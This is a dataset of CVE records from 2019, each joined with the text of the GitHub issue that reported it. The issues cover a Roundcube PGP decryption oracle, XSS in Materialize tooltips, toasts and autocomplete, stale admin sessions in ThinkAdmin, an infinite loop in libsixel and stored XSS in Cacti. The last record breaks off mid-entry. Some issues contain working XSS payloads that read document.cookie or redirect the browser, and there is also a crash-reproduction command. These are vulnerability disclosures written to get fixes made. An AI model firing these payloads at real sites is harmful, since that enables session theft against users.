cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
listlengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
listlengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-10740
|
2019-04-07T15:29:00.387
|
In Roundcube Webmail before 1.3.10, an attacker in possession of S/MIME or PGP encrypted emails can wrap them as sub-parts within a crafted multipart email. The encrypted part(s) can further be hidden using HTML/CSS or ASCII newline characters. This modified multipart email can be re-sent by the attacker to the intended receiver. If the receiver replies to this (benign looking) email, they unknowingly leak the plaintext of the encrypted message part(s) back to the attacker.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-09/msg00083.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/roundcube/roundcubemail/issues/6638"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/roundcube/roundcubemail/releases/tag/1.3.10"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TFFMSO5WKEYSGMTZPZFF4ZADUJ57PRN5/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-09/msg00083.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/roundcube/roundcubemail/issues/6638"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/roundcube/roundcubemail/releases/tag/1.3.10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TFFMSO5WKEYSGMTZPZFF4ZADUJ57PRN5/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:roundcube:webmail:*:*:*:*:*:*:*:*",
"matchCriteriaId": "21944990-D120-49D4-8C58-2395666903D2",
"versionEndExcluding": "1.3.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:backports_sle:15.0:sp1:*:*:*:*:*:*",
"matchCriteriaId": "40513095-7E6E-46B3-B604-C926F1BA3568",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:opensuse:backports_sle:15.0:sp2:*:*:*:*:*:*",
"matchCriteriaId": "67E82302-4B77-44F3-97B1-24C18AC4A35D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B009C22E-30A4-4288-BCF6-C3E81DEAF45A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"319"
] |
319
|
https://github.com/roundcube/roundcubemail/issues/6638
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"roundcube",
"roundcubemail"
] |
In the scope of academic research in cooperation with Ruhr-Uni Bochum and FH Münster, Germany we discovered a security issue in Roundcube/Enigma: An attacker who is in possession of PGP encrypted messages can embed them into a multipart message and re-send them to the intended receiver. When the message is read and decrypted by the receiver, the attacker's content is shown. If the victim replies, the plaintext is leaked to an attacker's email address. The root cause for these vulnerabilities lies in the way Roundcube (and many other mail clients) handle partially encrypted multipart messages.
**Leaking plaintext through replies**
*Attacker model*: Attacker is in possession of PGP encrypted messages, which she may have obtained as passive man-in-the-middle or by actively hacking into the victim's mail server or gateway
*Attacker's goal*: Leak the plaintext by wrapping the ciphertext part within a benign-looking MIME mail sent to and decrypted+replied to by the victim
*Attack outline:* If Roundcube receives a multipart email, as depicted below, it decrypt the ciphertext part(s), together with the attacker-controlled text (which may be prepended and/or appended).
```
multipart/mixed
|--- Attacker's part
|--- [encrypted part]
+--- Attacker's part
```
A benign-looking attacker's text may lure the victim into replying. Because the decrypted part is also quoted in the reply, the user unintentionally acts as a decryption oracle. To obfuscate the existence of the encrypted part(s), the attacker may add a lot of newlines or hide it within a long conversation history. A user replying to such a ‘mixed content’ conversation thereby leaks the plaintext of encrypted messages wrapped within attacker-controlled text.
**Countermeasures**
Do not decrypt emails unless the PGP encrypted part is the root node -- and therefore the only part -- in the MIME tree.
|
Decryption Oracle based on replying to PGP encrypted emails
|
https://api.github.com/repos/roundcube/roundcubemail/issues/6638/comments
| 3
|
2019-02-22T10:49:17Z
|
2019-05-11T14:25:36Z
|
https://github.com/roundcube/roundcubemail/issues/6638
| 413,348,015
| 6,638
| 306
|
CVE-2019-11002
|
2019-04-08T18:29:00.333
|
In Materialize through 1.0.0, XSS is possible via the Tooltip feature.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Dogfalo/materialize/issues/6286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Dogfalo/materialize/issues/6286"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:materializecss:materialize:*:*:*:*:*:*:*:*",
"matchCriteriaId": "16CE4215-C9F6-4B35-98B2-3E2D6F7FDF43",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Dogfalo/materialize/issues/6286
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Dogfalo",
"materialize"
] |
## Expected Behavior
Don't execute html/javascript by default for Toasts, Tooltips and Autocomplete
## Current Behavior
By default when you add dynamics contents like Toast, Tooltips and autocomplete you inject inputs data as HTML. I think all people who use MaterializeCss implement compontents like your examples.
It's a bad practice and by default, your input data could be sanitize or use jquery.text('untrustData') instead jquery.html('untrustData') or innerHTML = 'untrustData'.
## Possible Solution
If you want allow HTML, why not but sanitize the html and don't allow javascript. If the end user want allow HTML and javascript add a new configuration with a parameter like
options : { allowUnsafeData: true }
## Steps to Reproduce (for bugs)
# Toast
```
var userId = '<IFRAME SRC="javascript:alert(document.cookie);"></IFRAME>'
M.toast({html: `userId: ${userId} fail`})
```
# Tooltips
`<a class="btn tooltipped" data-position="bottom" data-tooltip="<IFRAME SRC='javascript:alert(document.cookie);'></IFRAME></script>">Hover me!</a>`
# Autocomplete
```
$('input.autocomplete').autocomplete({
data: {
"Apple": "\"><IFRAME SRC=\"javascript:alert(document.cookie);\"></IFRAME>",
"Microsoft": null,
"Google": 'https://placehold.it/250x250',
}
});
```
## Context
I'm agree about the developper need control his data before inject it in a third party library but sametime we forget to do it.
How i find this case :
1. (Client) Send javascript in a field
2. (Server) Server fail and return message with javascript
3. (Client) Reuse the message from the server and use the Toast
4. I have a reflected XSS
It's my fault, I didn't validate datas and I returned this script without sanitize. If by default your library don't allow html, I will not find this behavior.
## Your Environment
* Version used: 0.100.2 and 1.0.0
|
Security question: Use HTML by default for Toasts/Tooltips/Autocomplete and expose an XSS
|
https://api.github.com/repos/Dogfalo/materialize/issues/6286/comments
| 30
|
2019-02-08T16:46:36Z
|
2019-05-26T08:48:56Z
|
https://github.com/Dogfalo/materialize/issues/6286
| 408,234,469
| 6,286
| 307
|
CVE-2019-11018
|
2019-04-08T21:29:01.360
|
application\admin\controller\User.php in ThinkAdmin V4.0 does not prevent continued use of an administrator's cookie-based credentials after a password change.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zoujingli/ThinkAdmin/issues/173"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zoujingli/ThinkAdmin/issues/173"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkadmin:thinkadmin:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F18AC967-705F-4D26-ACD1-05D9DF39B4E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"287"
] |
287
|
https://github.com/zoujingli/ThinkAdmin/issues/173
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"zoujingli",
"ThinkAdmin"
] |
There is a authority control&Information Disclosure vulnerability inThinkAdmin v4.0.
As admin,if you change your password,your cookie won't become invalid. And it won't become invalid until the end of Life Cycle.So if attackers got admin's cookie,though traces of the attackers were found,and admin change his password,but attackers still can enter the managed-system.
POC:
1:Supposed the attacker got admin's cookie.

2:We use Edit_this_cookie to change cookie .

3:Admin change his own password

4:We can see attackers still have access to this manage system.

I have analysised source code that result in this vulnerabilty.
The problem present to ..\application\admin\controller\User.php
The original source code is:
`public function pass()
{
if ($this->request->isGet()) {
$this->assign('verify', false);
return $this->_form($this->table, 'pass');
}
$post = $this->request->post();
if ($post['password'] !== $post['repassword']) {
$this->error('两次输入的密码不一致!');
}
$data = ['id' => $post['id'], 'password' => md5($post['password'])];
if (DataService::save($this->table, $data, 'id')) {
$this->success('密码修改成功,下次请使用新密码登录!', '');
}
$this->error('密码修改失败,请稍候再试!');
}`
And for this,I have make a padding.
` public function pass()
{
if ($this->request->isGet()) {
$this->assign('verify', false);
return $this->_form($this->table, 'pass');
}
$post = $this->request->post();
if ($post['password'] !== $post['repassword']) {
$this->error('两次输入的密码不一致!');
}
$data = ['id' => $post['id'], 'password' => md5($post['password'])];
if (DataService::save($this->table, $data, 'id')) {
/* $this->success('密码修改成功,下次请使用新密码登录!', '');*/
if (session('id')) {
LogService::write('系统管理', '用户退出系统成功');
}
session('id', null);
session_destroy();
$this->success('修改成功,请重新登陆!', '@admin/login');
}
$this->error('密码修改失败,请稍候再试!');
}`
Author:schur happyhackingschur@gmail.com
|
ThinkAdmin V4.0 authority control&Information Disclosure vulnerability
|
https://api.github.com/repos/zoujingli/ThinkAdmin/issues/173/comments
| 2
|
2019-04-06T13:40:53Z
|
2019-04-08T10:43:20Z
|
https://github.com/zoujingli/ThinkAdmin/issues/173
| 430,034,837
| 173
| 308
|
CVE-2019-11024
|
2019-04-08T23:29:00.790
|
The load_pnm function in frompnm.c in libsixel.a in libsixel 1.8.2 has infinite recursion.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/85"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/1501/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/85"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/1501/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "BAFCC979-2F4E-46A5-AC18-B6452E752D90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/saitoha/libsixel/issues/85
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
**Description** : we Observerd an infinite recursive loop at function load_pnm( ) at file frompnm.c which can lead to a denial of service attack.
**Command** : ./img2sixel -78eIkiugv -w 4 -h 8 -q auto -l force -o out $POC
**POC** : [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/libsexel/POC_l1?raw=true)
**DEBUG** :
~~~
Gdb: [ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x00007fffffffd160 → 0x43434380f0314300
$rbx : 0x00007fffffffd2a0 → 0x00007fffffffd660 → 0x0000000000000000
$rcx : 0x00007fffffffd100 → 0x0000000000000000
$rdx : 0x0
$rsp : 0x00007fffffffcf50 → 0x000060400000dfd0 → 0xbebebebe00000003
$rbp : 0x00007fffffffd2c0 → 0x00007fffffffd690 → 0x00007fffffffd780 → 0x00007fffffffd7f0 → 0x00007fffffffddb0 → 0x0000000000401c00 → <__libc_csu_init+0> push r15
$rsi : 0x0
$rdi : 0x0
$rip : 0x00007ffff6c08ec1 → <load_pnm+2222> mov rax, QWORD PTR [rbp-0x2f0]
$r8 : 0x3
$r9 : 0x184d0
$r10 : 0x2b1
$r11 : 0x00007ffff6ef6ab0 → <__asan_memset+0> push rbp
$r12 : 0x00000ffffffff9fc → 0x0000000000000000
$r13 : 0x00007fffffffcfe0 → 0x0000000041b58ab3
$r14 : 0x00007fffffffcfe0 → 0x0000000041b58ab3
$r15 : 0x0
$eflags: [CARRY PARITY ADJUST zero SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffcf50│+0x0000: 0x000060400000dfd0 → 0xbebebebe00000003 ← $rsp
0x00007fffffffcf58│+0x0008: 0x000060700000dfd4 → 0x0000000000000003
0x00007fffffffcf60│+0x0010: 0x000060700000dfd0 → 0x00000003ffffffff → 0x0000000000000000
0x00007fffffffcf68│+0x0018: 0x0000000000000000
0x00007fffffffcf70│+0x0020: 0x000060700000dfcc → 0xffffffff00000000
0x00007fffffffcf78│+0x0028: 0x000060700000dfc8 → 0x0000000000000000
0x00007fffffffcf80│+0x0030: 0x000060700000dfb8 → 0x000060300000efb0 → 0xffff000000000000
0x00007fffffffcf88│+0x0038: 0x000060400000dfd0 → 0xbebebebe00000003
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7ffff6c08eac <load_pnm+2201> mov QWORD PTR [rbp-0x328], rax
0x7ffff6c08eb3 <load_pnm+2208> lea rax, [rbx-0x140]
0x7ffff6c08eba <load_pnm+2215> mov QWORD PTR [rbp-0x2f0], rax
→ 0x7ffff6c08ec1 <load_pnm+2222> mov rax, QWORD PTR [rbp-0x2f0]
0x7ffff6c08ec8 <load_pnm+2229> mov rdx, rax
0x7ffff6c08ecb <load_pnm+2232> shr rdx, 0x3
0x7ffff6c08ecf <load_pnm+2236> add rdx, 0x7fff8000
0x7ffff6c08ed6 <load_pnm+2243> movzx edx, BYTE PTR [rdx]
0x7ffff6c08ed9 <load_pnm+2246> test dl, dl
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:frompnm.c+229 ────
224 for (y = 0 ; y < height ; y++) {
225 for (x = 0 ; x < width ; x++) {
226 b = (maps == 2 ? 3 : 1);
227 for (i = 0 ; i < b ; i++) {
228 if (ascii) {
// s=0x00007fffffffcfd0 → [...] → 0x43434380f0314300
→ 229 while (*s == '\0') {
230 if (p >= end) {
231 break;
232 }
233 p = pnm_get_line(p, end, tmp);
234 s = tmp;
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "img2sixel", stopped, reason: SIGINT
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7ffff6c08ec1 → load_pnm(p=0x62d00000a427 "\027", '\276' <repeats 4056 times>, length=0x28, allocator=0x60400000dfd0, result=0x60700000dfb8, psx=0x60700000dfc8, psy=0x60700000dfcc, ppalette=0x0, pncolors=0x60700000dfd0, ppixelformat=0x60700000dfd4)
[#1] 0x7ffff6c077b3 → load_with_builtin(pchunk=0x60300000efe0, fstatic=0x0, fuse_palette=0x0, reqcolors=0x100, bgcolor=0x0, loop_control=0x1, fn_load=0x7ffff6c16ad6 <load_image_callback>, context=0x610000007f40)
[#2] 0x7ffff6c0836f → sixel_helper_load_image_file(filename=0x7fffffffe2b1 "hang10", fstatic=0x0, fuse_palette=0x0, reqcolors=0x100, bgcolor=0x0, loop_control=0x1, fn_load=0x7ffff6c16ad6 <load_image_callback>, finsecure=0x1, cancel_flag=0x606ac0 <signaled>, context=0x610000007f40, allocator=0x60400000dfd0)
[#3] 0x7ffff6c16f5b → sixel_encoder_encode(encoder=0x610000007f40, filename=0x7fffffffe2b1 "hang10")
[#4] 0x4019ce → main(argc=0xd, argv=0x7fffffffde98)
~~~
|
infinite recursive loop in load_pnm( )
|
https://api.github.com/repos/saitoha/libsixel/issues/85/comments
| 2
|
2019-03-29T05:47:49Z
|
2019-12-18T20:34:07Z
|
https://github.com/saitoha/libsixel/issues/85
| 426,827,367
| 85
| 309
|
CVE-2019-11025
|
2019-04-08T23:29:00.853
|
In clearFilter() in utilities.php in Cacti before 1.2.3, no escaping occurs before printing out the value of the SNMP community string (SNMP Options) in the View poller cache, leading to XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/compare/6ea486a...99995bb"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2581"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00017.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/03/msg00038.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/compare/6ea486a...99995bb"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2581"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00017.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/03/msg00038.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5C1989C8-DBC3-4926-8AA3-245A0E8FE2DC",
"versionEndExcluding": "1.2.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Cacti/cacti/issues/2581
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Describe the bug**
There's no escape being done before printing out the value of `SNMP community string` (SNMP Options) in the `View poller cache`.
**To Reproduce**
Steps to reproduce the behavior:
1. Login as normal user ( should have device creation explicitly enabled ).
2. Select create a new device from the console menu.
3. Enter the below shared payload into the "`SNMP community string" field & save the device.
Payload - `<script> alert('XSS'); document.location.replace('//google.com');</script>`
4. Now login as an `Admin` user & go to Utilities > System utils > View poller cache, XSS would be trigerred & redirected to google.com as specified in the payload. .
**Expected behavior**
Proper filtration & escaping needs to be done, before taking in the data from the user.
**Screenshots**
<img width="515" alt="Screenshot_6" src="https://user-images.githubusercontent.com/42465102/55149049-71901b00-516f-11e9-8332-e0af9200f2d5.png">
**Desktop (please complete the following information):**
- OS: Ubuntu 16.04
- Browser: Firefox
**Smartphone (please complete the following information):**
**Additional context**
Vulnerable snippet:
[Line 1849](https://github.com/Cacti/cacti/blob/develop/utilities.php#L1849) in utilities.php
` __('Community:') . ' ' . $item['snmp_community'] `
|
When viewing poller cache, Device SNMP community is not properly escaped
|
https://api.github.com/repos/Cacti/cacti/issues/2581/comments
| 2
|
2019-03-28T10:14:04Z
|
2020-06-30T03:46:01Z
|
https://github.com/Cacti/cacti/issues/2581
| 426,407,384
| 2,581
| 310
|
CVE-2018-15631
|
2019-04-09T16:29:01.087
|
